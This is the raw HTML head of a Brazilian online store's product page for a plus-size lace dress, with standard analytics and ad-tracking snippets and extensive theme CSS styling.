

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vickttoriavick.com.br/vickttoria-vick/vestido-turmalina-renda-plus-size?page=4
body_size: 32244
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="2" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="2" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="2">
<!--<![endif]-->
<head>
    

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-33162178-2', 'auto');
        ga('set','dimension1','1854');            
        ga('set','ecomm_prodid','1854');            
        ga('set','ecomm_pagetype','product');            
        ga('set','dimension3','product');            
        ga('set','ecomm_totalvalue','272');            
        ga('set','dimension2','272');            
            
    
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->


<!-- Global site tag (gtag.js) - Google Ads: 946041581 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-946041581',
    'ecomm_prodid': '1854',    'ecomm_totalvalue': '272',    'ecomm_pagetype': 'product'  });
</script>

<!-- Start of CartStack API Script -->
<script src="//app.cartstack.com.br/activeAPI/load.js" async type="text/javascript"></script>
<!-- End of CartStack API Script -->

<script type="text/javascript">    
function addDeferedCss(href){
    var giftofspeed = document.createElement('link');
    giftofspeed.rel = 'stylesheet';
    giftofspeed.href = href;
    giftofspeed.type = 'text/css';
    var godefer = document.getElementsByTagName('link')[0];
    godefer.parentNode.insertBefore(giftofspeed, godefer);    
}
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Vestido Turmalina Renda Plus Size</title>
<base href="https://www.vickttoriavick.com.br/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet-small-screens.css" rel="stylesheet">

<script type="text/javascript">$(function(){addDeferedCss('catalog/view/javascript/font-awesome/css/font-awesome.min.css');})</script>

    
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
    
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript">$(function(){addDeferedCss('catalog/view/theme/uptheme/stylesheet/cloud-zoom.css');})</script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/uptheme/js/custom-theme.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/dcaccordion.css" />	
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.dcjqaccordion.js"></script>

<!--<link rel="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/cloud-zoom.js"></script>-->

<link href="https://www.vickttoriavick.com.br/vestido-turmalina-renda-plus-size" rel="canonical" />
<link href="https://www.vickttoriavick.com.br/image/catalog/banners-2022/brasbolpng.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

<style type="text/css">

/*  Body background color and pattern  */
body {
    background-color: #F5F5F5;

  
	
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .panel-default > .panel-heading, .product-thumb h4 a, #column-left .product-thumb h4 a, #column-right .product-thumb h4 a, .table > thead, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, legend, #search .form-control, .product-right-sm-info span.p-title, .product-right-sm-related .name a {color: #514158;}
/*#content h1::before, #content h2::before {border-bottom: 3px solid #514158;}*/
#content h1, #content h2 {padding-bottom: 10px;}

/*  Body text color  */
body, #content .tab-content p, #content .product-right-sm-info .modal-body p, .product-buy ul.pf span {color: #707C8C;}

/*  Light text color  */
small, #content p, .breadcrumb a, .cat-description, .product-thumb .product_box_brand a, .product-buy ul.pf li, .product-buy ul.pp, .prev-name, .next-name, .product-right-sm-info span.p-subtitle, .product-right-sm-related .product_box_brand a, .box-category-home .subcat a, #content .product-right-sm-info .modal-body h1 + p, #features .modal-body h1 + p, .cookie-message, .alert-success, .alert-info, .dropdown-highlight {color: #9BA9BA;}

/*  Links color  */
a, a:focus, .list-group a {color: #707C8C;}

/*  Links hover color  */
a:hover, .breadcrumb a:hover, .dropdown-highlight:hover, .dropdown-highlight:focus, .box-category-home .subcat li:hover a, .table .btn, .table .btn-primary, .table .btn-primary:hover, .table .btn-primary:focus, .list-group a.active, .list-group a.active:hover, .list-group a:hover, .category-list .image:hover, .save-percent {color: #5AC7C0;}

/*  Icons color  */
.dr-menu > div .dr-icon i, .category-list i, #menu_brands .image i, .box-category-home .image i, .box-manufacturers-home .image i, #search .input-group-addon .btn, .accordion li.dcjq-parent-li > a + .dcjq-icon {color: #D6DDE6;}
.owl-carousel .owl-buttons div {color: #D6DDE6!important;}

/*  Icons hover color  */
.dr-menu.dr-menu-open > div .dr-icon i, #search .input-group-addon .btn:hover, .up-theme-modal .modal-body .close, .product-right-sm-info span.p-icon i, .alert-success i, .alert-success .close, .alert-info i, .alert-info .close, .accordion li.dcjq-parent-li > a + .dcjq-icon:hover, .up-theme-gallery-content .gallery-hover-box i, .up-theme-modal-popup .modal-body .close {color: #EB008B;}
.owl-carousel .owl-buttons div:hover, .mfp-close:hover {color: #EB008B!important;}
#toTop {background-color: #EB008B;}

/*  Wrapper Frame  */
.wrapper.framed {background-color: #707070;}
.wrapper.full-width-border {border: 34px solid #707070;}

/*  Content Column  */
#content, #content .panel-default > .panel-heading, #content .panel, .category-list + .panel-default > .panel-heading, #search .form-control, #search .input-group-addon, #search .input-group-addon .btn, #livesearch_search_results, .modal-content, .alert-success, .alert-info, .cookie-message, .custom_box {
	background-color: #FFFFFF;
}
.product-filter, .dropdown-highlight {
	background-color: #F5F5F5;
}
.product-filter, .pagination-box, #content .panel-default > .panel-heading, #product-tabs, #livesearch_search_results li, .modal-footer, .list-group a, .list-group a.active, .list-group a.active:hover, .list-group a:hover, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus, .dr-menu ul li {
    border-top: 1px solid #F5F5F5;	
}	
.product-filter, .modal-header, .box-category-home .subcat li {
    border-bottom: 1px solid #F5F5F5;	
}
.well, .table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td, .contact-map, .img-thumbnail-theme {
    border: 1px solid #F5F5F5;	
}
hr, legend, #search .input-group-addon {
	border-color: #F5F5F5;
}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus {
    border-top: 1px solid #514158;	
}

/*  Left Column Heading  */
#column-left .panel-heading  {	
	background-color: #FFFFFF;
}
#column-left .panel-default > .panel-heading, #column-left .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-left .panel-default > .panel-heading, #column-left .dr-menu.dr-menu-open > .panel-heading {
	border-bottom: 1px solid #F4F7F7;
}

/*  Left Column Box  */
#column-left .panel, #column-left .owl-carousel {
	background-color: #FFFFFF;
}
#column-left a {color: #707C8C;}
#column-left a:hover {color: #5AC7C0;}
#column-left {color: #707C8C;} 
#column-left .list-group a, #column-left .list-group a.active, #column-left .list-group a.active:hover, #column-left .list-group a:hover, #column-left .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-left .panel, #column-left .owl-carousel.carousel-module, #column-left .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-left {border-right: 1px solid #F4F7F7;}


/*  Right Column Heading  */
#column-right .panel-heading  {
	background-color: #FFFFFF;
}
#column-right .panel-default > .panel-heading, #column-right .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-right .panel-default > .panel-heading, #column-right .dr-menu.dr-menu-open > .panel-heading  {
	border-bottom: 1px solid #F4F7F7;
}

/*  Right Column Box  */
#column-right .panel, #column-right .owl-carousel {
	background-color: #FFFFFF;
}
#column-right a {color: #707C8C;}
#column-right a:hover, #column-right .dr-menu > div .dr-icon i {color: #5AC7C0;}
#column-right {color: #707C8C;}
#column-right .list-group a, #column-right .list-group a.active, #column-right .list-group a.active:hover, #column-right .list-group a:hover, #column-right .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-right .panel, #column-right .owl-carousel.carousel-module, #column-right .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-right {border-left: 1px solid #F4F7F7;}


/*  Category Box Heading  */
#column-left .panel-default.panel-category > .panel-heading, #column-right .panel-default.panel-category > .panel-heading {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Category Box Content  */
#column-left .panel-default.panel-category, #column-right .panel-default.panel-category {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;	
}
#column-left .panel-default.panel-category a.list-group-item, #column-right .panel-default.panel-category a.list-group-item, .accordion li {
	border-top: 1px solid #F4F7F7;	
}
#column-left .panel-default.panel-category a, #column-right .panel-default.panel-category a {color: #707C8C;}
#column-left .panel-default.panel-category a:hover, #column-right .panel-default.panel-category a:hover, #column-left .panel-default.panel-category .cat-mod-child a:hover, #column-right .panel-default.panel-category .cat-mod-child a:hover, #column-left .panel-default.panel-category a.list-group-item.active, #column-right .panel-default.panel-category a.list-group-item.active {color: #5AC7C0;}
#column-left .panel-default.panel-category .cat-mod-child a, #column-right .panel-default.panel-category .cat-mod-child a, #column-left .accordion li ul li a.list-group-item {color: #9BA9BA;}


/*  Filter Box Heading  */
#column-left .panel-default.filters > .panel-heading, #column-right .panel-default.filters > .panel-heading  {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Filter Box Content  */
#column-left .panel-default.filters, #column-right .panel-default.filters {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;
}
#column-left .panel-default.filters a, #column-right .panel-default.filters a {color: #4C5867;}
#column-left .panel-default.filters label, #column-right .panel-default.filters label {color: #707C8C;}
#column-left .panel-default.filters label:hover, #column-right .panel-default.filters label:hover {color: #5AC7C0;}

/*  Text Logo  */
#logo h1 a, #logo-menu h1 a {color: #4C5867;}

/*  Top Promo Message Slider  */
#top-custom-block-content {
	display:none;
}
#top-custom-block-wrapper {
    background-color: #FFFFFF;
	color: #EB008B;
	background-image: none;
}


/*  Layout  */



/*  HEADER  */

header {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}
.is-sticky #menu {
	background-color: #FFFFFF;
}
.button-i {color: #EB008B;}
.buttons-header:hover .button-i {color: #EB1328;}
.buttons-header button, .buttons-header span.button-text {color: #EB008B;}
.buttons-header:hover, .buttons-header:hover button, .buttons-header:hover span.button-text {color: #EB1328;}
.col-sm-8 #information-block, .col-sm-8 #contact-block, #search-block, #cart, #menu-mobile-block {
	border-left: 1px solid #F4F7F7;
}
#information-block, #contact-block {
	border-right: 1px solid #F4F7F7;
}
@media (max-width: 767px) {
#search-block, #cart, #menu-mobile-block {
	border-top: 1px solid #F4F7F7;
}
}

/*  Top Bar  */
#top, #open-top-custom-block {
	background-color: #514158;
}
#top, #top-links li {
	color: #FFFFFF;
}
#top a, #top .btn-link, #top-links a {
	color: #FFFFFF;
}
#top a:hover, #top .btn-link:hover, #top .btn-link:hover i, #top-links a:hover, #top-links a:hover i, #open-top-custom-block i {
	color: #EB008B;
}
#open-top-custom-block {
	border-left: 1px solid #FFFFFF;
}
#open-top-custom-block.open i, #top-links i, #top .btn-link i {
	color: #FFFFFF;
} 
#top {
	border-bottom: 1px solid #F4F7F7;
}

#menu-mobile-block {float: right;}

/*  Fixed Header  */
.is-sticky .navbar {
	text-align: left;
}

/*  MAIN MENU */

/*  Main Menu Bar  */
#menu {
	background-color: #FFFFFF;
	
    border-top: 1px solid #F4F7F7;	
	
    border-bottom: 1px solid #F4F7F7;	

	background-image: none;
	background-repeat: repeat;
}

#homepage, .menu_oc, #menu_ver, #menu_hor, #menu_brands, .menu_links, #menu_custom_menu, .menu_custom_block {
	border-left: 1px solid #F4F7F7;
}
.navbar .main-menu > li:last-child {
	border-right: 1px solid #F4F7F7;
}
#menu .main-menu > li > a:hover, #menu .main-menu > li.open > a {
	border-top: 1px solid #EB008B;
}
#menu .main-menu > li > a {
	border-top: 1px solid transparent;
	margin-top: -1px;
}

/*  Home Page Link  */
#menu #homepage a {
	color: #707C8C;
}	
#menu #homepage:hover a {
	color: #EB008B;
}

/*  Categories Section  */
.menu_oc > a, #menu_ver > a, #menu_hor > a {
	color: #514158;
}	
.menu_oc:hover > a, #menu_ver:hover > a, #menu_hor:hover > a {
	color: #EB008B;
}

/*  Brands Section  */
#menu_brands > a {
	color: #707C8C;
}	
#menu_brands:hover > a {
	color: #EB008B;
}

/*  Custom Links Section  */
.menu_links a {
	color: #707C8C;
}	
.menu_links:hover a {
	color: #EB008B;
}

/*  Custom Menu Section  */
#menu_custom_menu > a {
	color: #707C8C;
}	
#menu_custom_menu:hover > a {
	color: #EB008B;
}

/*  Custom Blocks Section  */
.menu_custom_block > a {
	color: #707C8C;
}	
.menu_custom_block:hover > a {
	color: #EB008B;
}

/*  Sub-Menu  */
#menu .dropdown-menu, #menu .dropdown-menus {
	background-color: #FFFFFF;
	color: #707C8C;
}
#menu .dropdown-highlight {
	background-color: #FBFCFC;
}
#menu .dropdown-menus a, #menu_brands .brand-item .name {
	color: #707C8C;
}	
#menu .dropdown-menus a:hover, #menu .dropdown-menus li a:hover, #menu #menu_hor .dropdown-menus li.sub-cat:hover > a, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item .name:hover {
	color: #EB008B;
}
.menu_oc ul > li, #menu_ver ul > li, #menu_custom_menu ul > li, .menu_custom_block table ul > li, #menu .dropdown-menu li, #menu .dropdown-menus li {
	border-bottom: 1px solid #F4F7F7;
}
#menu_hor .dropdown-menus ul > li ul > li {
    /*border-bottom: 1px solid #F4F7F7;*/
    border-bottom: none;
	}
#menu .dropdown-menus a.see-all {
	border-top: 1px solid #F4F7F7;
}
#menu .dropdown-menu, #menu .dropdown-menus {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}

/*  Main Menu Labels  */
 
#menu_label1:after { background-color:#16B778; }
 
#menu_label2:after { background-color:#16B778; }
 
#menu_label3:after { background-color:#16B778; }
 
#menu_label4:after { background-color:#16B778; }
 
#menu_label5:after { background-color:#16B778; }
 
#menu_label6:after { background-color:#16B778; }
 
#menu_label7:after { background-color:#16B778; }
 
#menu_label8:after { background-color:#16B778; }
 
#menu_label9:after { background-color:#16B778; }
 
#menu_label10:after { background-color:#16B778; }
 
#menu_label11:after { background-color:#16B778; }
 
#menu_label12:after { background-color:#16B778; }
 
#menu_label13:after { background-color:#16B778; }
 
#menu_label14:after { background-color:#16B778; }
 
#menu_label15:after { background-color:#16B778; }
#menu .cat-img img {margin-right: 0px;}
.navbar {text-align: center;}

/*  Custom Bar below Main Menu  */
#custom-bar-wrapper {
	background-color: #5AC7C0;
	color: #FFFFFF;
	background-image: none;
    animation: animatedBackground 40s linear infinite;
}

/*  Slider Controls */
.owl-controls .owl-page span {background: #EBF2F3;}
.owl-controls .owl-page.active span {background: #62CEFB;}

/*  Category Page  */
.category_top_title h1 {color: #514158;}

/*  Product Box  */
span.badge.sale {background-color: #EB008B;}
span.badge.new {background-color: #5AC7C0;}
.rating .fa-star {color: #FFE654;}
	
a.quickview, .image a.quickview {display: none;}
	
#content .product-grid div:hover .image a img, #content .box-product div:hover .image a img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.product-grid .name, #content .box-product .name, #content .box-product .product_box_brand, .product-bottom-related .name, .product-box-slider .name, .product-grid .product_box_brand, .product-box-slider .product_box_brand, .product-bottom-related-flexslider .product_box_brand, .product-bottom-related-flexslider .rating, .tab-content-products .product_box_brand, .product-grid .price, #content .box-product .price, .product-box-slider .price, .product-bottom-related .price, .product-grid .rating, #content .box-product .rating, .product-box-slider .rating, .product-grid .cart, #content .box-product .cart, .product-box-slider .cart, .product-bottom-related .cart, .product-right-sm-related .name, .product-right-sm-related .product_box_brand, .product-right-sm-related .rating, .product-right-sm-related p.price {
	text-align: center;
}

/*  Product Page  */
  
.prev, .next {display: none;}



/*  Video Box  */
.video_box_left #video_box_icon, .video_box_right #video_box_icon {
    background-color: #5AC7C0;
}
.video_box_right .video_box, .video_box_left .video_box {
    border: 4px solid #5AC7C0;
}
 
/*  Custom Box  */
.custom_box_left #custom_box_icon, .custom_box_right #custom_box_icon {
    background-color: #5AC7C0;
}
.custom_box_right .custom_box, .custom_box_left .custom_box {
    border: 4px solid #5AC7C0;
}


/*  FOOTER  */
footer {opacity: 0;}
footer.come-in {opacity: 1;}

/*  Features Block  */
#features {
	background-color: #514158;

	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
}
#features span.f-icon.fi1 i {color: #5AC7C0;}
#features span.f-icon.fi2 i {color: #5AC7C0;}
#features span.f-icon.fi3 i {color: #5AC7C0;}
#features span.f-icon.fi4 i {color: #5AC7C0;}
#features .f-title {color: #FFFFFF;}
#features span.f-subtitle {color: #FFFFFF;}

/*  Information, Custom Column  */
#information {
	color: #FFFFFF;
	background-color: #514158;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#information h5 {color: #FFFFFF;}
#information a {color: #FFFFFF;}
#information a:hover {color: #DDDDDD;}
#information li {color: #DDDDDD;}

/*  Powered by, News, Payment Images, Follow Us  */
#powered {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#powered a {color: #707C8C;}
#powered a:hover, #powered i:hover {color: #5AC7C0;}
#powered span#footer-news {color: #5AC7C0;}
#powered #news a {color: #9BA9BA;}
#powered #news a:hover {color: #707C8C;}
#powered i {color: #D6DDE6;}

/*  Bottom Custom Block  */
#footer_custom {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#footer_custom a {color: #707C8C;}
#footer_custom a:hover {color: #5AC7C0;}


/*  Product Slider on Home Page  */
.ei-slider, .ei-slider-large li {background-color: #FFFFFF;}
.ei-title h2 a{color: #514158;}
.ei-title h3 a, .ei-title h4 a .price-old{color: #9BA9BA;}
.ei-title h4 a{color: #EB008B;}
.ei-slider-thumbs li a{background: #EEEEEE;}
.ei-slider-thumbs li.ei-slider-element{background: #514158;}

/*  Prices */
#content .product-thumb p.price, #cart span.price, #column-left .product-items .price, #column-right .product-items .price, .product-buy .price-reg, #content .product-right-sm-related p.price {color: #EB008B;}
.price-old, .product-thumb .price-tax {color: #9BA9BA;}
.price-new {color: #FF0000;}

/*  Buttons */
.btn-default, .btn-default.active, button.wishlist, button.compare, button.info, .pagination > li > a, .pagination > li > span, #cart .btn-default, .box-category-home .name, .box-manufacturers-home .name, input#input-quantity, input.dec, input.inc, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name, #sidebar-wrapper-contact a.btn-default {
	 
	background-color: #EEEEEE;
		color: #514158;
	border: 3px solid #EEEEEE;
}
.btn-default:hover, .btn-default.active:hover, .btn-default.active:focus, #column-left .btn-default:hover, #column-right .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-default.disabled, .btn-default[disabled], button.wishlist:hover, button.compare:hover, button.info:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a:active, .pagination > li > span:hover, #cart .btn-default:hover, .box-category-home .name:hover, .box-manufacturers-home .name:hover, input.dec:hover, input.inc:hover, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item a:hover .name, #sidebar-wrapper-contact a.btn-default:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}

.btn-primary, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, #information a.btn-primary, #cart .btn-primary, #sidebar-wrapper-contact a.btn-primary {
	 
	background-color: #EB008B;
		color: #FFFFFF;
	border: 3px solid #EB008B;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], #information a.btn-primary:hover, #cart .btn-primary:hover, #sidebar-wrapper-contact a.btn-primary:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}
.btn, .pagination > li > a, .pagination > li > span, .product-grid .wishlist, .product-grid .compare, .product-grid .info, .product-list .wishlist, .product-list .compare, #content .box-product .wishlist, #content .box-product .compare, #content .box-product .info, .product-box-slider-flexslider .wishlist, .product-box-slider-flexslider .compare, .product-box-slider-flexslider .info, .product-bottom-related-flexslider .wishlist, .product-bottom-related-flexslider .compare, .product-bottom-related-flexslider .info, .up-theme-gallery-content .gallery-hover-box, .up-theme-modal-popup .modal-body .close, .box-category-home .name, .box-manufacturers-home .name, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name {
	border-radius: 4px!important;
}

/*  Dropdowns  */
.dropdown-menu, .dropdown-menus, .my-account-dropdown-menu li, #cart .dropdown-menu, #sidebar-wrapper, #sidebar-wrapper-contact, #menu-mobile, .prev, .next {background-color: #FFFFFF;}
#cart span.name a, #cart span.quantity, .sidebar-nav > .sidebar-title, .sidebar-nav h5 {color: #4C5867;}
#cart .table.cart-total > tbody > tr > td, .dropdown-menu .datepicker {color: #707C8C;}
#cart .table.cart-total > tbody > tr > td:first-child, #cart .dropdown-menu li p, #cart .dropdown-menu small, #cart span.price, .sidebar-nav li a, #sidebar-wrapper-contact div {color: #9BA9BA;}
.dropdown-menu a, #top .dropdown-menu a, #top .dropdown-menu .btn-link, .prev-name, .next-name, .bootstrap-datetimepicker-widget td.old, .bootstrap-datetimepicker-widget td.new {color: #9BA9BA;}
.dropdown-menu a:hover, #top .dropdown-menu a:hover, .my-account-dropdown-menu li.logout a:hover, #top .dropdown-menu li:hover .btn-link, .sidebar-nav li a:hover, .prev-name:hover, .next-name:hover {color: #4C5867;}
#top-links .my-account-dropdown-menu i, #cart button.item-remove, .prev-arrow i, .next-arrow i {color: #D6DDE6;}
#top-links .my-account-dropdown-menu li a:hover i, #cart button.item-remove:hover, #menu-toggle-close span, #contact-toggle-close span, #menu-mobile-toggle-close span {color: #5AC7C0;}
.my-account-dropdown-menu li.logout, #cart .checkout, .prev-name, .next-name {background-color: #FBFCFC;}
#cart .table > tbody > tr > td, #cart .checkout, .prev-name, .next-name {border-top: 1px solid #F4F7F7;}
.dropdown-menu li, .dropdown-menus li, .sidebar-nav.list-group li {border-bottom: 1px solid #F4F7F7;}
.my-account-dropdown-menu li:nth-child(2n) {border-left: 1px solid #F4F7F7;}
.dropdown-menu, .dropdown-menus, .modal-body #search, #livesearch_search_results, .modal-content {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.prev, .next {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

/*  Modal  */
.up-theme-modal .modal-content, .fancybox-overlay {
	
	background-color: rgba(245, 245, 245, 0);
}
.modal-backdrop {
	
	background-color: rgba(245, 245, 245, 0.95);
}

/*  Fonts  */

/*  Body  */
body, button, select, .form-control, .menu_label, .tooltip-inner { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
body, button, select, .form-control, #cart .table > tbody > tr > td, #menu .dropdown-menus, #menu .dropdown-menus a, .box-category-home .subcat a { 
	font-size: 12px;
}

/*  Small Text  */
small, .small, label, #top, #top #currency .currency-select, #top .btn-group > .btn, .buttons-header, #cart > .btn, .btn-group > .dropdown-menu, .dropdown-menu, .dropdown-menus, #menu .dropdown-menus a.see-all, .menu_label, .breadcrumb a, .category-list > div, .product-thumb .product_box_brand a, .product-right-sm-related .product_box_brand a, .tooltip { 
	font-size: 10px;
}

/*  Headings and Product Name  */
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-weight: bold; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    text-transform: none;
}

/*  Price  */
.price, .price-new, .price-old, .price-reg { 
    font-weight: bold; 
}

/*  Buttons  */
.btn-default, .btn-primary, .box-manufacturers-home .name { 
    font-size: 14px;
    font-weight: bold;
}

/*  Main Menu Bar  */
#menu #homepage a, #menu .main-menu > li > a {
	font-size: 15px;
    font-weight: bold;
}
#menu #homepage a, #menu .main-menu > li > a { 
    text-transform: none;
}

</style>

<style type="text/css">
/*  Custom CSS */
.button-i {
    width: 100%;
}

#cart #cart-total{
font-size: 16px
}

.dropdown-menu-right{
left: 0;
}

/* Molduras */
.ajg-img{
padding: 8%;
    background-repeat: no-repeat;
    background-size: contain;
    box-sizing: border-box;
}

/* Marco */
/*        .owl-item .product-layout .image img,
            .product-layout .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(-1deg);
                -moz-transform: rotate(-1deg);
                -o-transform: rotate(-1deg);
                -ms-transform: rotate(-1deg);
                transform: rotate(-1deg);

                -webkit-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);                
            }

            .owl-item:nth-child(even) .product-layout .image img,
            .product-layout:nth-child(even) .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(2deg);
                -moz-transform: rotate(2deg);
                -o-transform: rotate(2deg);
                -ms-transform: rotate(2deg);
                transform: rotate(2deg);
*/

                -webkit-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
            }



.product-grid .product-thumb .image{
padding: 10px;
}

img.img-responsive.img-thumbnail-theme{
width: 100%;
}

.product-grid p.description, .product-gallery p.description{
/*display: block;*/
}

@media (min-width: 768px) {
#top {
    padding: 0; 
    margin: 0;
    min-height: 10px;
}
}

/* Menu Top */
#top {
    text-transform: uppercase;
}

/* Header */
#logo img{height: 57px;}
#logo{margin-top: 2px;margin-bottom: 0px;}
header{min-height: 65px;}
.buttons-header{height: 65px;padding-top: 10px;}

#ajg_menu_96 {
    column-count: 3;
}

.ei-title h2 a, .ei-title h3 a{
text-transform: none !important;
}

.badge-wrapper{display:none}

